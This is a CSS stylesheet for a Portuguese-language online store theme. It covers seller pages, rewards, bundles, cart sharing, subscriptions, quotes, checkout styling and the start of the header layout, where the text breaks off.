.form-box p.msg {
    font-size: 12px;
    color: #999;
    font-style: italic;
    margin: 0 10px 10px;
    line-height: 1.1em;
}
.form-box label { font-size: 13px }
.form-box li.item {
    padding: 20px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
    border-radius: 3px;
    margin-bottom: 20px;
}
.form-box li.item:last-child { margin-bottom: 0 }
.form-box li.item:hover { box-shadow: inset 0 0 0 1px #05086F }
.form-box li.item .number { display: none }
.form-box .prod-line {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}
.form-box .prod-info {
    flex: 0 0 40%;
    max-width: 150px;
    margin-right: 20px;
}
.form-box .product-name { margin-bottom: 10px }
.form-box .fields .field { min-width: 200px }

/*Lista de Materiais*/
#change-product-content .title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: .25rem;
}
#change-product-content .subtitle {
    margin-bottom: 1rem;
    font-size: .8rem;
    opacity: .6;
}
#change-product-content .topline {
    margin-bottom: 1rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
#change-product-content .quick-search {
    flex: 0 1 50%;
    margin-left: 2rem;
    display: flex;
    align-items: center;
}
#change-product-content .quick-search:before {

    content: "\f002";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    margin-right: 1rem;
    color: #05086F;
    flex: 0 0 auto;
}
#change-product-content .quick-search input {
    flex: 1 1 auto;
    border-color: #05086F;
}
.materials-exchange {
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    margin: 0 -.5rem -1rem;
    font-size: .8rem;
}
.materials-exchange * { line-height: 1em }
.std .materials-exchange > li {
    list-style: none;
    padding: 0 .5rem 1rem;
    margin: 0;
    flex: 1 1 25%;
    min-width: 280px;
    display: flex;
    flex-flow: column nowrap;
}
.std .materials-exchange > li.found { order: -1 }
.materials-exchange .case {
    flex: 1 1 100%;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-between;
    padding: 1rem;
    border: 1px solid #ddd;
    background: #fff;
}
.materials-exchange .found .case { border: 3px solid #05086F }
.materials-exchange .image {
    display: block;
    flex: 0 0 100%;
    margin-bottom: .5rem;
}
.materials-exchange .image img { height: 100px }
.materials-exchange .name {
    display: block;
    flex: 0 0 100%;
    margin-bottom: .5rem;
    font-weight: 700;
    line-height: 1.2em;
}
.materials-exchange .price {
    font-weight: 600;
    color: #05086F;
    margin-bottom: -.5rem;
}
.materials-exchange .changed-product {
    cursor: pointer;
    padding: .5rem;
    font-weight: 700;
    background: #05086F;
    color: #FFFFFF;
    margin: 0 -.5rem -.5rem 0;
}
.materials-exchange .changed-product:hover {
    background: #CD9967;
    color: #FFFFFF;
}
table .change-product-link {
    text-decoration: none;
    font-size: .9rem;
    padding: .5rem;
    background: #05086F;
    color: #FFFFFF;
    display: inline-block;
}
table .change-product-link:before {

    content: "\f021";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    margin-right: .25rem;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px
}
table .change-product-link:hover {
    background: #CD9967;
    color: #FFFFFF;
}

/*Fidelidade*/
.rewards {
}
.rewards__title {
    font-size: .8rem;
    text-align: center;
    background: #6F686E;
    color: #FFFFFF;
    padding: .5rem;
    border-radius: 3px 3px 0 0;
}
.rewards__content {
    padding: .5rem;
    border-radius: 0 0 3px 3px;
    border: 1px solid #ccc;
    background: #fff;
    color: #6F686E
}
.rewards__points {
    display: flex;
    align-items: center;
    justify-content: center;
}
.rewards__label {
    order: 2;
    margin-left: .5rem;
}
.rewards__sep { display: none }
.rewards__value {
    font-weight: 700;
    font-size: 1.4rem;
}
.totals__table .reward-row {
    background: #6F686E;
    color: #FFFFFF;
}
.totals__table .reward-row td {
    color: #FFFFFF;
    padding: 1rem;
}
.totals__table .reward-row td:last-child {
    text-align: right;
    font-weight: 700;
}
.totals__table .reward-row a {
    color: #FFFFFF;
    text-decoration: underline;
}
.rewards-cart {
    padding: 1rem;
    background: #fff;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1);
}

/*Vendedores*/
body[class*='sellers']:not(.sellers-login-index) .header,
body[class*='sellers']:not(.sellers-login-index) .main,
body[class*='sellers']:not(.sellers-login-index) .footer{ max-width: 1200px }
body[class*='sellers']:not(.sellers-login-index) .header-container{ box-shadow: none }
body[class*='sellers']:not(.sellers-login-index) .header-container:before{ display: none }
.seller__header{}
.seller__logo{
    display: table;
    padding: 2rem;
    margin: 0 auto;
}
.seller__logo .-name{ display: none }
.seller__nav .ul--0{
    display: flex;
    align-items: stretch;
}
.seller__nav .li--0{
    flex: 1 1 auto;
    position: relative;
}
.seller__nav .a--0{
    display: block;
    text-align: center;
    padding: .5rem 0;
    font-size: 1rem;
    cursor: pointer;
}
.seller__nav .a--0:after{
    display: inline-block;
    vertical-align: middle;
    margin-left: .5rem;
    position: relative;
    top: -2px;
    filter: brightness(.6);
    content: "\f078";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
.seller__nav .a--0.favoritos{ color: #e94c3c !important }
.seller__nav .a--0.favoritos:before{
    display: inline-block;
    vertical-align: middle;
    margin-right: .5rem;
    position: relative;
    top: -2px;
    content: "\f004";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
.seller__nav .a--0.favoritos:after{ display: none }
.seller__nav .-active .a--0:after{ display: none }
.seller__nav .-active .a--0 .-name{ opacity: .7 }
.seller__nav .-active .a--0 .-filters{ font-weight: 700 }
.seller__nav .-active .btn{ padding: .3rem .5rem }
.seller__nav .-active .btn:before{
    content: "\f00d";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
.seller__nav .-active .btn span{ display: none }
.seller__nav .li--0:active .a--0{ color: #fff }
.seller__nav .ul--1{
    display: flex;
    align-items: stretch;
    align-content: flex-start;
    flex-flow: row wrap;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 1rem;
    z-index: 99999;
    transform: translate3d(0,-110%,0);
    transition: transform 500ms cubic-bezier(0.19, 1, 0.22, 1);
    overflow-y: auto;
}
.seller__nav .ul--1 .close{ cursor: pointer }
.seller__nav .li--1{
    flex: 0 1 20%;
    min-width: 1px;
    border: 1px solid rgba(255,255,255,.1)
}
.seller__nav .-top{
    flex: 0 0 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: .5rem;
    font-size: 1.2rem;
    padding: 1rem;
}
.seller__nav .title{
    color: #fff;
    font-weight: 700;
}
.seller__nav .a--1{
    display: block;
    padding: 1.5rem;
    font-size: 1rem;
    line-height: 1em;
    color: #fff;
}
.seller__nav .a--1 .count{ display: none }
body.-open-seller{ overflow: hidden }
body.-open-seller .seller__nav .on .ul--1{ transform: translate3d(0,0,0) }
.minha-franquia-filter{ margin-bottom: 2rem }
.minha-franquia-filter .form-list .fields .date{
    display: flex;
    align-items: stretch;
}
.minha-franquia-filter .form-list .fields .date .input-box{
    flex: 1 1 50%;
    min-width: 1px;
    padding-right: 10px;
}
.minha-franquia-filter .form-list .fields .date .input-box:last-child{ padding: 0 0 0 10px }
.minha-franquia-filter .form-list .fields .date .input-box > span{
    display: flex;
    align-items: center;
}
.pager-no-toolbar{
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: .8rem;
    color: #666;
    margin-bottom: .5rem;
}
.pager-no-toolbar .amount,
.pager-no-toolbar .limiter{
    flex: 0 0 auto;
    margin-right: 1rem;
}
.pager-no-toolbar .limiter{
    display: flex;
    align-items: center;
}
.pager-no-toolbar .limiter select{ margin-left: .5rem }
.pager-no-toolbar .limiter .per{ display: none }
.pager-no-toolbar .pages{
    flex: 0 0 auto;
    margin-left: auto;
}
.pager-no-toolbar .pages ol li{
    display:inline-block;
    vertical-align:top;
    font-size:14px;
    color:#333;
    line-height:26px;
    margin-left:3px
}
.pager-no-toolbar .pages ol li span span{
    display:block;
    line-height:26px;
    padding:0 7px;
    border-radius:2px;
    background:#CD9967;
    color:#FFFFFF
}
.pager-no-toolbar .pages ol li a{
    display:block;
    line-height:26px;
    padding:0 7px;
    color:#333;
    border-radius:2px
}
.pager-no-toolbar .pages ol li a:hover{ background:#f5f5f5 }
.pager-no-toolbar .pages ol li a.next span,
.pager-no-toolbar .pages ol li a.previous span{ display:none }
.pager-no-toolbar .pages ol li a.next:before,
.pager-no-toolbar .pages ol li a.previous:before{
    display:block;
    line-height:26px;
    content:'\f054';
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
.pager-no-toolbar .pages ol li a.previous:before{ content:'\f053' }
.pager-no-toolbar .pages .label{ display:none }
table thead th{ line-height: 1em }
.seller__flow{
    position: relative;
    left: 50%;
    margin-left: -45vw;
    width: 90vw;
}
.seller__flow .item{
    box-shadow: 0 0 3rem #fff;
    width: 470px;
    opacity: .4;
    perspective: 500px;
    overflow: hidden;
}
.seller__flow .item .image{
    transform: rotateY(5deg) scale(.9);
    padding: 1px 1px 3rem;
    background: linear-gradient(to top, #fff 0, rgba(0,0,0,.1) 3rem, rgba(0,0,0,.1) 3rem, rgba(0,0,0,0) 100%);
    transition: all 200ms ease-in-out;
}
.seller__flow .item.is-selected{
    opacity: 1;
    transform: scale(1);
}
.seller__flow .item.is-selected .image{ transform: rotateY(0) scale(1) }
.seller__flow .item.is-selected + .item .image,
.seller__flow .item.is-selected + .item + .item .image,
.seller__flow .item.is-selected + .item + .item + .item .image{ transform: rotateY(-5deg) scale(.9) }
.seller__flow img{
    display: block;
    width: 100%;
}
.seller__flow .actions{
    display: flex;
    align-items: center;
    justify-content: center;
    visibility: hidden;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
.seller__flow .actions a{
    flex: 0 0 auto;
    margin: 0 .5rem;
}
.seller__flow .actions a .ico{
    display: block;
    width: 2rem;
    height: 2rem;
}
.seller__flow .actions a.add-favorite .ico{
    fill: none;
    stroke-width: 2px;
    stroke: #e94c3c;
    padding: 2px;
    overflow: visible;
}
.seller__flow .actions a.add-favorite.fav .ico{ fill: #e94c3c }
.seller__flow .actions a span{ display: none }
.seller__flow .item.is-selected .actions{ visibility: visible }
.seller__view{ padding-top: 1rem }
.seller__view .product-essential .product-img-box{
    flex: 0 0 60%;
    width: auto;
    margin: 0;
    padding: 0;
}
.seller__view .product-essential .product-shop{
    flex: 1 1 auto;
    min-width: 1px;
    padding: 0 0 0 1rem;
    margin: 0;
}
.seller__view .product-image-container{
    display: flex;
    align-items: stretch;
    margin: 0;
}
.seller__view .product-img-box .more-views{
    flex: 0 0 130px;
    padding-right: 30px;
    order: -1;
    box-shadow: inset -14px 0 0 #fff, inset -15px 0 0 #ddd;
}
.seller__view .product-img-box .product-image{
    margin: 0;
    width: auto;
    height: auto;
    flex: 1 1 auto;
    min-width: 1px;
}
.seller__view .product-essential .product-image-thumbs {
    margin: 0;
    display: block;
    max-height: none;
}
.seller__view .product-essential .product-image-thumbs li {
    width: auto;
    padding: 0;
    margin: 0 0 10px;
    max-width: 100%;
}
.seller__view .product-essential .product-name {
    margin-bottom: 1rem;
    border: 0;
}
.seller__view .product-essential .product-name h1 {
    display: inline;
    margin: 0;
    font-size: 22px;
    padding: 0;
}
.seller__view .product-essential .product-name .sep{
    padding: 0 5px;
    font-size: 24px;
}
.seller__view .product-essential .product-name small { font-size: 14px }
.seller__view .product-essential .std.short-desc {
    margin-bottom: 20px;
    padding-bottom: 0;
    border-bottom: 0;
    font-size: 14px;
    color: #666;
}
.seller__view .product-essential .add-to-cart{ padding-top: 30px }
.seller__view .product-essential .add-to-cart .add-to-cart-buttons button{
    width: auto;
    padding: 0 30px 0 90px;
}
.seller__view .product-essential .add-to-cart .add-to-cart-buttons button:before { content: 'Eu quero!' }
.seller__view .product-essential .add-to-cart .add-to-cart-buttons button span{ display: none }
.seller__view .product-essential {
    padding-bottom: 20px;
    margin-bottom: 20px;
}
#confirm-order{ background: rgba(233,76,60,.9) }
#confirm-order .modal-container .modal{ background: #fff }
#confirm-order .modal-close{ opacity: 1 }
#confirm-order .modal-close .ico{
    width: 20px;
    height: 20px;
    stroke-width: 3px;
}
#confirm-order .modal-close path{ stroke: #fff !important }
#confirm-order form > div{ margin-bottom: 10px }
#confirm-order form > div:last-child{ margin-bottom: 0 }
#confirm-order form .btn{
    width: 100%;
    height: 2.5rem;
    font-size: 1rem;
}
.success-content.seller__success{
    background: none;
    padding: 2rem 0 0;
    text-align: center;
}
.success-content.seller__success .page-title{
    margin-bottom: 1rem;
    text-align: center;
}
.success-content.seller__success .page-title h1{
    padding: 0;
    border: 0;
}
.seller__success .alert-msg{
    display: table;
    background: #e94c3c;
    color: #fff;
    text-align: center;
    padding: .75rem 2rem;
    margin: 0 auto 2.5rem;
    text-transform: uppercase;
    font-size: 1.4rem;
}
.seller__success .alert-msg .ico{
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin: 0 .5rem 0 0;
    fill: #fff;
    width: 1.2rem;
    height: 1.2rem;
}
.seller__success.success-content .order-number {
    margin-bottom: 2rem;
    font-size: 1.5rem;
    color: #333;
}
.seller__success.success-content .order-number .number{ color: inherit }
.seller__success .customer{ margin-bottom: 4rem }
.seller__success .customer .nome{ font-size: 1.4rem }
.seller__success .customer .email{ font-size: .9rem }
.seller__success .buttons-success .back-shopping{
    margin: 0;
    background: #56be41;
    border: 0;
    box-shadow: none;
    color: #fff;
    font-size: 2rem;
    padding: 1rem 2rem;
    height: auto;
    max-width: 18rem;
    line-height: 1em;
}
.sellers-login-index{
    background-size: auto 100%;
    background-position: center;
    background-repeat: repeat-x;
}
.sellers-login-index .header-container{
    box-shadow: none;
    padding: 3rem 0;
    margin: 0;
}
.sellers-login-index .header-container:before{ display: none }
.sellers-login-index .seller__logo{
    margin: 0;
    padding: 0;
    display: inline-block;
    position: relative;
}
.sellers-login-index .seller__logo > *{ position: relative }
.sellers-login-index .seller__logo:before{
    content: '';
    display: block;
    position: absolute;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    border-radius: 100%;
    background: #fcfcfc;
    box-shadow: 0 0 50px 50px #fcfcfc;
    opacity: .7;
}
.sellers-login-index .footer-container{ border: 0 }
.seller__login{
    max-width: 420px;
    position: relative;
}
.seller__login .tit{
    position: relative;
    margin-bottom: 2rem;
}
.seller__login .tit h2{
    position: relative;
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 400;
}
.seller__login .tit h2 span{
    color: #333;
    display: block;
}
.seller__login .tit:before{
    content: '';
    display: block;
    position: absolute;
    top: calc(50% - 5px);
    left: 0;
    width: 100%;
    height: 10px;
    border-radius: 100%;
    background: #fcfcfc;
    box-shadow: 0 0 50px 50px #fcfcfc;
}
.seller__login .form-list > li{ margin-bottom: 10px }
.seller__login .form-list .fields > .pass{
    flex: 1 1 3rem;
    min-width: 1px;
    max-width: none;
}
.seller__login .form-list .fields > .send{
    align-self: flex-end;
    flex: 0 0 auto;
}
.seller__login .input-box{ position: relative }
.seller__login .input-box > *{ position: relative }
.seller__login .input-box:before{
    content: '';
    display: block;
    position: absolute;
    top: calc(50% - 5px);
    left: 0;
    width: 100%;
    height: 10px;
    border-radius: 100%;
    background: #fcfcfc;
    box-shadow: 0 0 50px 50px #fcfcfc;
    opacity: .7;
}
.seller__login .button{
    height: 2.5rem;
    padding: 0 2rem;
    position: relative;
}

/*Mix & Match*/
.combined{
    display: flex;
    align-items: stretch;
    line-height: 1em;
    padding-bottom: 4rem;
}
.combined__list{
    flex: 1 1 auto;
    min-width: 1px;
    display: flex;
    align-items: stretch;
    position: relative;
}
.combined__item{
    flex: 1 1 25%;
    min-width: 1px;
    margin-right: 1rem;
    display: flex;
    flex-flow: column nowrap;
}
.combined__item .-products{
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    margin: -.25rem;
}
.combined__item .-prod{
    flex: 0 0 16.666%;
    padding: .25rem;
    min-width: 4rem;
}
.combined__item .-prod .-image{ border: 1px solid #ddd }
.combined__item .-prod .-name{ display: none }
.combined__item .-prod:hover,
.combined__item .-prod.active{ opacity: 1 }
.combined__item .-prod.active{ position: relative }
.combined__item .-prod.active:before{
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-top-color: #A88D5B;
    position: absolute;
    top: calc(100% - .25rem);
    left: calc(50% - 5px);
}
.combined__item .-prod.active .-image{ border-color: #A88D5B }
.combined__item .-details .add-to-cart{ display: none }
.combined__item .-details{
    border: 1px solid #ddd;
    padding: 1rem;
    flex: 1 1 auto;
    min-width: 1px;
    margin-top: 1rem;
    background: #fff;
}
.combined__item .-details dl{ padding: 1rem }
.combined__item .-details dl dd{ margin-bottom: 1rem !important }
.combined__item .-details dl dd:last-child{ margin-bottom: 0 !important }
.combined__item .-details .-image{
    margin-bottom: 1rem;
    text-align: center;
}
.combined__item .-details .-name h2{
    font-size: 1rem;
    text-transform: uppercase;
    color: #A88D5B;
    margin-bottom: 1rem;
    text-align: center;
}
.combined__add{
    margin-top: 2rem;
    text-align: center;
}
.combined__totals{
    flex: 0 0 20%;
    padding: 1rem;
    background: #fff;
    border: 1px solid #ddd;

    display: flex;
    flex-flow: column nowrap;
    align-items: center;
    justify-content: center;
}
.combined__item .-categories{
    flex: 0 0 auto;
    margin-bottom: 1rem;
    position: relative;
    z-index: 9;
}
.combined__item .-categories h3{ display: none }
.combined__item .-categories ul{ height: 3rem }
.combined__item .-categories ul:before{
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    right: 0;
    width: 3rem;
    height: 3rem;
    background: #ccc;
    color: #fff;
    font-size: 1.5rem;
    content: '\f107';
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
.combined__item .-categories li{
    display: none;
    list-style: none;
    margin: 0 !important;
}
.combined__item .-categories li.active{ display: block }
.combined__item .-categories a{
    display: block;
    padding: 0 3rem 0 1rem;
    line-height: 3rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-transform: uppercase;
    color: #666;
    background: #fff;
    text-align: center;
    font-weight: 400;
    height: 3rem;
    border: 2px solid #ddd;
    border-width: 0 2px;
}
.combined__item .-categories a:hover{ background: #eee }
.combined__item .-categories li.active a { border-width: 2px }
.combined__item .-categories ul:hover:before{ display: none }
.combined__item .-categories ul:hover li{ display: block }
.combined__item .-categories ul:hover li:first-child a{ border-width: 2px 2px 0 }
.combined__item .-categories ul:hover li:last-child a{ border-width: 0 2px 2px }
.combined__item .-categories ul:hover li.active a{ color: #A88D5B }
.combined__item .-categories ul:hover a{ padding: 0 1rem }
.combined__item .product-options{
    display: flex;
    flex-flow: row wrap;
}
.combined__item .options__caption{ margin-bottom: .25rem }
.combined__item .options__option{
    padding-bottom: 0;
    border-bottom: 0;
}
.combined__prices{ text-align: center }
.combined__prices .regular-price .label{ display: none }
.combined__prices .regular-price .price{
    font-size: 1.5rem;
    font-weight: 600;
    color: #A88D5B
}
.combined__prices .preco-parcelado{
    color: #000;
    font-size: 1rem;
}
.combined__prices .preco-parcelado .s-juros{
    display: block;
    color: #888;
    font-size: .8rem;
}
.combined__prices .price-box-avista{
    display: block;
    text-align: center;
}

/*Mande sua foto*/
.sendpic{}
.sendpic__title{}
.sendpic__resumo{
    font-size: .8rem;
    color: #666;
    margin-bottom: 1rem;
}
.sendpic__list{ margin-bottom: 1rem }
.sendpic__list ul{
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    margin: 0 -.5rem -1rem;
}
.sendpic__list li{
    flex: 0 0 20%;
    padding: 0 .5rem 1rem;
}
.sendpic__list .-image{ margin-bottom: .5rem }
.sendpic__list .-info{ font-size: .8rem }
.sendpic__list .-por{}
.sendpic__list .-name{
    font-size: 1rem;
    font-weight: 700;
}
.sendpic__actions{
    padding-top: 1rem;
    border-top: 1px solid #ddd;
}
.sendpic__form{
    display: flex;
    align-items: stretch;
}
.sendpic__block{
    flex: 1 1 auto;
    min-width: 1px;
    margin-right: 1rem;
    padding: 1rem;
    background: #fff;
    border: 1px solid #ddd
}
.sendpic__form form{
    flex: 0 0 30%;
    padding: 1rem;
    background: #fff;
    border: 1px solid #ddd
}
.sendpic__form .-name{
    font-size: 1.4rem;
    font-weight: 700;
}
.sendpic__form .-sku{
    font-size: .8rem;
    color: #666;
    margin-bottom: 1rem;
}
.sendpic__form .-image{ margin-bottom: 1rem }
.sendpic__form .form-list{ margin-bottom: 1rem }
.sendpic__form .form-list label{
    font-size: 1rem;
    color: inherit;
}
.sendpic__form .obs{
    font-size: .8rem;
    color: #888
}
.sendpic__form .button{ width: 100% }

/*Compartilhar Carrinho*/
#shared-cart { text-align: center }
#shared-cart .page-title { margin-bottom: 2rem }
#shared-cart .page-title h1 {
    font-size: 1.4rem;
    margin: 0;
}
#shared-cart .sharing-links .list { justify-content: center }
#shared-cart .std .sharing-links li {
    list-style: none;
    margin: 0 .25rem .5rem !important;
}
#shared-cart .modal__content {
    min-height: 8rem;
    padding: 2rem;
}

/* Modulo: Subscription */
.plans-container .title {
    font-size: 18px;
    font-weight: 400;
    display: block;
    margin-bottom: 20px;
}
.plans-container .subscription-plan {
    padding: 10px;
    cursor: pointer
}
.subscription-plan .plan-description {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: uppercase;
}
.plan-description .label { display: none }
.subscription-plan .price-box {
    padding: 10px 22px;
    margin-bottom: 0
}
.subscription-plan .special-price-date {
    font-size: 11px;
    color: #333;
    display: flex;
    flex-flow: row wrap;
    align-items: center
}
.special-price-date .from,
.special-price-date .to {
    font-weight: 700;
    font-size: 15px;
    margin: 0 5px
}
.add-to-cart-buttons.disabled-subscription { display: none }
.product-essential .add-to-cart-buttons.enabled-subscription button {
    padding-left: 0;
    padding-right: 0
}
.add-to-cart-buttons.enabled-subscription .qty-wrapper { display: none }

/* Orcamento */
.header-miniquote .item {
    position: relative;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-between;
}
.header-miniquote .product-image {
    max-width: 70px;
    min-width: 70px;
}
.header-miniquote .product-details {
    text-align: right;
    font-size: 14px;
    color: #111;
    flex: 1 1 170px;
}
.quote-btn-box {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.header-miniquote .qty-wrapper {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-end;
    font-size: 12px;
    color: #888;
    margin-bottom: 5px;
    align-items: center;
}
.header-miniquote .qty-wrapper .txt { flex: 0 0 100% }
.header-miniquote .product-name a {
    display: block;
    color: #111;
    margin-bottom: 5px
}
.header-miniquote .qty-wrapper input {
    margin: 5px 0;
    box-shadow: none;
    border: 1px solid #888;
    flex: 0 0 auto;
    height: 30px;
    border-radius: 2px 0 0 2px
}
.header-miniquote .qty-wrapper .qquantity-button { border-radius: 0 2px 2px 0 }
.mycart-dropdown .skip-quote { display: none }
.mycart-dropdown .block-subtitle { display: none }
.header-miniquote .-actions {
    clear: both;
    display: block;
}
.header-miniquote .btn-edit { display: none }
.header-miniquote .remove {
    position: absolute;
    top: 0;
    right: -30px;
    text-align: center;
    width: 40px;
    height: 40px;
    opacity: 0;
    background: #fff;
    border-radius: 3px;
    box-shadow: inset 20px 0 0 #fff, inset 0 0 0 1px rgba(0,0,0,.2);
    transition: all 100ms ease-in-out;
    font-size: 0
}
.header-miniquote .remove:before {
    display: block;
    line-height: 40px;
    color: #f04a38;
    opacity: .5;
    font-size: 20px;
    content: '\f014';
    font-family: "biz_icons", sans-serif;
    speak: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
.header-miniquote .item {
    position: relative;
    border-bottom: 1px dotted #cbcbcb;
    align-items: flex-start
}
.header-miniquote .item:hover .remove {
    opacity: 1;
    right: -40px;
}
.block-content-inner .mini-products-list {
    margin-bottom: 10px;
    padding-bottom: 10px
}
.block-content-inner .mycart-buttons .editar,
.block-content-inner .mycart-buttons .finalizar { flex: 1 1 auto }

/*Finalização*/
#checkoutSteps button {
    background: #EC0C17;
    color: #FFFFFF
}
#checkoutSteps button:hover {
    color: #FFFFFF;
    background: #CD9967
}
#checkoutSteps .section .buttons-set a { color: #05086F }
#checkoutSteps .section .buttons-set a:hover { color: #CD9967 }
#checkoutSteps .opc-new-users button {
    background: #05086F;
    color: #FFFFFF
}
#checkoutSteps .opc-new-users button:hover {
    color: #FFFFFF;
    background: #CD9967
}
#checkout-step-login .hints li:before { color: #05086F }
.mycart-opc-totals .title { color: #05086F }
.mycart-opc-totals .price { color: #05086F }
#checkout-shipping-method-load ul li label:after { color: #EC0C17 }
#checkout-shipping-method-load ul li .price { color: #CD9967 }
#checkout-payment-method-load > dt:after { color: #EC0C17 }
#opc-payment .valor-card .value { color: #EC0C17 }
.cardGrid .cod a { color: #CD9967 }
.mp-coupon .bts span {
    background: #05086F;
    color: #FFFFFF
}
.boletoGrid .boleto-discount,
.boletoGrid .boleto-price { color: #EC0C17 }
.banks-accounts dt a.on { color: #EC0C17 }
#payment_form_mundipagg_api_boletocartao .boleto-entry .input-box input { color: #EC0C17 }
#payment_form_mundipagg_api_boletodoiscartoes .boleto-entry .input-box input { color: #EC0C17 }
#payment_form_mundipagg_api_boletodoiscartoes .valor-card input { color: #EC0C17 }
#payment_form_mundipagg_api_doiscartoes .valor-card input { color: #EC0C17 }
.mercadopago-coupon-action-apply,
.mercadopago-coupon-action-remove {
    background: #05086F;
    color: #FFFFFF;
}
/*modelo accordion*/
body.osc-accordion .step-title .number,
body.osc-accordion .allow.active .step-title .number {
    color: #FFFFFF;
    background: #CD9967;
}
body.osc-accordion .allow .step-title .number { background: #EC0C17 }
body.osc-accordion .allow .step-title .number:before { color: #FFFFFF }
body.osc-accordion .step-title a {
    background: #05086F;
    color: #FFFFFF;
}
body.osc-accordion .step-title a:hover { background: #CD9967 }
body.osc-accordion h3 { color: #05086F }
body.osc-accordion .opc-block-progress dt.complete:after { color: #EC0C17 }
body.osc-accordion .opc-block-progress .price { color: #05086F }
body.osc-accordion .opc-block-progress .pay-link {
    background: #05086F;
    color: #FFFFFF
}
body.osc-accordion .opc-block-progress .pay-link:hover {
    color: #FFFFFF;
    background: #CD9967
}
/*modelo colunas*/
body.osc-onepage .step-title .number,
body.osc-onepage .allow.active .step-title .number {
    color: #FFFFFF;
    background: #CD9967;
}
body.osc-onepage .allow .step-title .number { background: #EC0C17 }
body.osc-onepage .allow .step-title .number:before { color: #FFFFFF }
body.osc-onepage .step-title a {
    background: #05086F;
    color: #FFFFFF;
}
body.osc-onepage .step-title a:hover { background: #CD9967 }
body.osc-onepage h3 { color: #05086F }
body.osc-onepage #checkout-shipping-method-load ul li label:hover .label { color: #EC0C17 }
/*modelo etapas*/
body.osc-steps .step-title .number,
body.osc-steps .allow.active .step-title .number {
    color: #FFFFFF;
    background: #CD9967;
}
body.osc-steps .allow .step-title .number { background: #EC0C17 }
body.osc-steps .allow .step-title .number:before { color: #FFFFFF }
body.osc-steps h3 { color: #05086F }
body.osc-steps .opc-block-progress dt a {
    border: 1px solid #05086F;
    color: #05086F
}
body.osc-steps .opc-block-progress dt a:hover {
    background: #CD9967;
    color: #FFFFFF
}
body.osc-steps .opc-block-progress dt.complete { color: #EC0C17 }
body.osc-steps .opc-block-progress dt.complete:before {
    color: #FFFFFF;
    background: #EC0C17
}
body.osc-steps .opc-block-progress dt.complete:after { background: #EC0C17 }
.-bt-change {
    background: #6F686E;
    color: #FFFFFF;
}
.-bt-change:hover {
    background: #534E52;
    color: #FFFFFF;
}
/* end of custom content */

/**
*
* CSS Editável
* Tema: Selenium
* Arquivo: editable.css
*
* Use este arquivo para remover ou alterar
* partes do CSS do tema atual que você
* precisa personalizar
*
* Este CSS estiliza apenas o header, footer e o responsivo
* Excluí-lo não afetará o funcionamento do site como desktop
*
*/

/**
*
* Header
*
*/
.header-container{
	box-shadow: inset 0 35px 0 #f8f8f8,
				inset 0 -4px 0 rgba(0,0,0,.3),
				inset 0 -5px 0 rgba(255,255,255,.15),
				inset 0 -50px 0 #05086F;
}
.header{
	padding-bottom: 70px;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
            justify-content: space-between;
}
.header .login-create-container{
	margin-right: 20px;
	text-align: right;
	font-size: 13px;
	color: #666;
	text-transform: uppercase;
	
    -webkit-order: 1;
            order: 1;
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
}
.header .login-create-container a{
	margin: 0 5px;
	font-weight: 600;
	color: #CD9967;
}
.header .login-create-container a:hover{
	color: #05086F;
}
.header .login-create-container strong{
	color: #222;
	margin: 0 2px 0 5px;
}
.header .login-create{
